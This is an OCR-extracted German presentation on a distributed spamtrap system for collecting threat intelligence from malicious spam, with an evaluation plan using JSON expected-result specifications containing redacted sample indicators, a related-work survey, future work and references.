







## <span id="page-47-0"></span>[Das Spamtrap-System](#page-24-0)

[Demo](#page-47-0)



## Demo: Lokales Docker-Setup End-to-End Reporting

## <span id="page-49-0"></span>[Das Spamtrap-System](#page-24-0)

[Evaluation](#page-49-0)

## Evaluation & Betrieb

#### Evaluation des Backends:

## Zielrichtung

- Verifikation technischen Funktionsweise
- "Integrationstest" der Komponenten

#### Vorgehensweise

- Zusammenstellung eines kleinen Datensatzes an Malspam-Samples
- Manuelle Analyse und Definition der erwarteten Ergebnisse
- Durchführung des Tests (mittels  $H$ aui1 **Ipython NB)** 36





{

```
" filepath ": "./2021-02-21-malspam-with-doc-zeus.eml".
"check": [{
  " fields ": [
         {
           " field ": "subject " ,
           "target_value": "Fw: Nov. P.Order 0053"
         } ,
         {
           " field ": " sender . address" .
           " target_value": "support@ofXXXXX.com"
         \}.
         {
           " field ": " source . ip",
           " target_value ": "12.34.56.78"
         } ,
         {
           " field ": "attachments [0]. hash. sha256",
           " target_value ": "8 f44 . . . c019f"
         } ,
```
#### Zielvorgaben

Message-Metadata

```
{
 "collection ": " files " ,
 " query ": {
    "hash . sha256 " : "8 f44 . . . c019f "
 } ,
      " fields ": [
         {
           " field ": " extension " ,
           " target_value ": "docx"
         } ,
         {
           " field ": " filename [0]",
           " target_value ": "Nov. P. Order 0053.docx"
         } ,
         ...
```
#### Zielvorgaben Attachments

```
{
 " collection ": "network_entities " ,
 " query ": {
    " hostname ": " bb. rea ... lio. com"
 } ,
 " fields ": [
    {
      " field ": "ip " ,
      " target_value ": " 188. 165. XXX . XXX "
    } ,
    {
      " field ": " port [0]" ,
      " target value ": 443
    } ,
    {
      " field ": "category [0]" ,
      " target_value ": "malware_infrastructure "
    } ,
    ...
```
## Zielvorgaben Netzwerk-Infrastruktur

# <span id="page-55-0"></span>[Verwandte Arbeiten](#page-55-0)

### Verwandte Arbeiten

#### Hauptanwendungsfelder und Tools:

Filterung, z. B.

- SpamAssassin
- AMAViS

 $\rightarrow$  nicht so hilfreich zur CTI-Gewinnung

Analyse, z. B.

- Custom Scripting-Lösungen
	- CuckooMX o. postfix-cuckoolyse
- SpamScope
- Shiva Spampot

#### Was fehlte?

 $\rightarrow$  holistische, modulare Ansätze  $\leftarrow$ #faui1 wie das vorgestellte Spamtrap-System 41

# <span id="page-57-0"></span>[Fazit & Zukünftige Arbeiten](#page-57-0)

## Zukünftige Arbeiten:

- Durchführung von Performance Tests
- Verbesserung der aus Pcaps extrahieren Hosts
- Ermöglichung der Analyse von Phishing-Infrastruktur z. B. Visual Clustering, abused Cloud Infrastructure,…
- Weitere Kollektoren
	- z. B. Smishing, Messenger-Spreading?
- Weitere Anbindungen

z B. Binary Emulation, *ThreatFox*, *mwdb*…

#### Beitrags des Artikels:

- 1. Vorstellung eines verteilten Spamtrap-Systems versatiler Einsatz & fexible Anbindungsmöglichkeiten
- 2. Demonstration der Identifizierung von Malware-Infrastruktur mit Hilfe etablierter Open-Source-Werkzeuge
	- $\rightarrow$  soll als PoC die Sammlung von CTI aus (Mal)Spam unterstützen

## <span id="page-60-0"></span>[Literatur & Links](#page-60-0)

## **Bildquellen**

[https://www.flaticon.com/free-icon/data-server\\_2911789](https://www.flaticon.com/free-icon/data-server_2911789) by Freepik - Flaticon <https://www.flaticon.com/free-icons/email> by Pixel perfect - Flaticon [https://www.flaticon.com/free-icon/database\\_2232241](https://www.flaticon.com/free-icon/database_2232241) by Smashicons - Flaticon [https://www.flaticon.com/free-icon/forbidden\\_2576762](https://www.flaticon.com/free-icon/forbidden_2576762) by Freepik - Flaticon [https://www.flaticon.com/free-icon/mailbox\\_3253724](https://www.flaticon.com/free-icon/mailbox_3253724) by Freepik - Flaticon [https://www.flaticon.com/free-icon/virus\\_419631](https://www.flaticon.com/free-icon/virus_419631) by Freepik - Flaticon [https://www.flaticon.com/free-icon/script\\_917803](https://www.flaticon.com/free-icon/script_917803) by Freepik - Flaticon [https://www.flaticon.com/free-icons/net\\_924148](https://www.flaticon.com/free-icons/net_924148) by Freepik - Flaticon [https://www.flaticon.com/free-icons/process\\_4149680](https://www.flaticon.com/free-icons/process_4149680) by Freepik - Flaticon [https://www.flaticon.com/free-icons/report\\_1055644](https://www.flaticon.com/free-icons/report_1055644) by Freepik - Flaticon [https://www.flaticon.com/free-icons/server\\_3208726](https://www.flaticon.com/free-icons/server_3208726) by Freepik - Flaticon [https://www.flaticon.com/free-icons/log\\_1960087](https://www.flaticon.com/free-icons/log_1960087) by juicy\_fish - Flaticon [https://www.flaticon.com/free-icons/inspection\\_1814540](https://www.flaticon.com/free-icons/inspection_1814540) by Smashicons - Flaticon [https://www.flaticon.com/free-icons/exe-file-format\\_2656476](https://www.flaticon.com/free-icons/exe-file-format_2656476) created by Freepik - Flaticon [https://www.flaticon.com/free-icons/decision\\_2608109](https://www.flaticon.com/free-icons/decision_2608109) by Freepik - Flaticon [https://www.flaticon.com/free-icons/binary\\_5090678](https://www.flaticon.com/free-icons/binary_5090678) by Freepik - Flaticon [https://www.flaticon.com/free-icons/packet\\_8654186](https://www.flaticon.com/free-icons/packet_8654186) by Uniconlabs - Flaticon [https://www.flaticon.com/free-icons/ram\\_908522](https://www.flaticon.com/free-icons/ram_908522) by Smashicons - Flaticon [https://www.flaticon.com/free-icon/global-network\\_4207232](https://www.flaticon.com/free-icon/global-network_4207232) by Freepik - Flaticon <https://github.com/CERT-Polska/karton/blob/master/img/logo.svg> <https://en.wikipedia.org/wiki/File:Misp-logo.png> [https://en.wikipedia.org/wiki/Elasticsearch#/media/File:Elasticsearch\\_logo.svg](https://en.wikipedia.org/wiki/Elasticsearch#/media/File:Elasticsearch_logo.svg)

- <span id="page-62-1"></span>冨 Gabriel Bassett, C. David Hylender, Philippe Langlois, Alex Pinto, and Suzanne Widup, *Data breach investigations report 2022*, Tech. report, Verizon Communications Inc., 2022.
- <span id="page-62-2"></span>Daan de Graaf, Ahmed F. Shosha, and Pavel Gladyshev, *BREDOLAB: shopping in* 譶 *the cybercrime underworld*, Digital Forensics and Cyber Crime - 4th International Conference, ICDF2C 2012, Lafayette, IN, USA, October 25-26, 2012, Revised Selected Papers (Marcus K. Rogers and Kathryn C. Seigfried-Spellar, eds.), Lecture Notes of the Institute for Computer Sciences, Social Informatics and Telecommunications Engineering, vol. 114, Springer, 2012, pp. 302–313.
- <span id="page-62-0"></span>譶 Arne Dreißigacker, Bennet von Skarczinski, and Gina Rosa Wollinger, *Cyberangrife gegen unternehmen: Ergebnisse einer repräsentativen unternehmensbefragung 2018/2019*, Kriminologisches Forschungsinstitut Niedersachsen e.V., 2020.
- 晶 Jan Gruber, Dominik Brodowski, and Felix C. Freiling, *Die polizeiliche aufgabe und pflicht zur digitalen gefahrenabwehr*, Zeitschrift für das gesamte Sicherheitsrecht (GSZ) 5 (2022), 171–176.
- <span id="page-63-0"></span>Max Goncharov, *Criminal hideouts for lease: Bulletproof hosting services*, Forward-Looking Threat Research (FTR) Team, A TrendLabsSM Research Paper 28 (2015).
- Jan Gruber, Lena L. Voigt, Zinaida Benenson, and Felix C. Freiling, *Foundations of cybercriminalistics: From general process models to case-specific concretizations in cybercrime investigations*, Forensic Science International: Digital Investigation 43 (2022), 301438.
- <span id="page-63-2"></span><span id="page-63-1"></span>Vladimir Kropotov, Robert McArdle, and Fyodor Yarochkin, *The hacker* 螶 *infrastructure and underground hosting: Services used by criminals*, Tech. report, Trend Micro Inc., 2020.
- 冨 Yu Li, Jin Huang, Ademola Ikusan, Milliken Mitchell, Junjie Zhang, and Rui Dai, *Shellbreaker: Automatically detecting php-based malicious web shells*, Computers & Security 87 (2019), 12.
- <span id="page-64-1"></span>Malwarebytes Labs, *2020 state of malware report*, Tech. report, Malwarebytes Ħ Inc., 2020.
- F Messaging, Malware and Mobile Anti-Abuse Working Group (M3AAWG), *Best current practices for building and operating a spamtrap*, Tech. report, 2016.
- <span id="page-64-2"></span>Scott J Roberts and Rebekah Brown, *Intelligence-driven incident response: Outwitting the adversary*, O'Reilly Media, Inc., 2017.
- <span id="page-64-0"></span>Marie Vasek, John Wadleigh, and Tyler Moore, *Hacking is not random: a* E. *case-control study of webserver-compromise risk*, IEEE Transactions on Dependable and Secure Computing 13 (2015), no. 2, 206–219.